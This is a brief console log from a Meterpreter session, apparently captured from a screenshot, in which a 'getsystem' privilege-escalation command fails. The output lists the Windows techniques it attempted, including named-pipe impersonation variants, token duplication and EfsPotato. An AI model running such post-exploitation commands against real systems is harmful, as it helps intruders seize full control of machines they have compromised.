 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The follow
ing was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >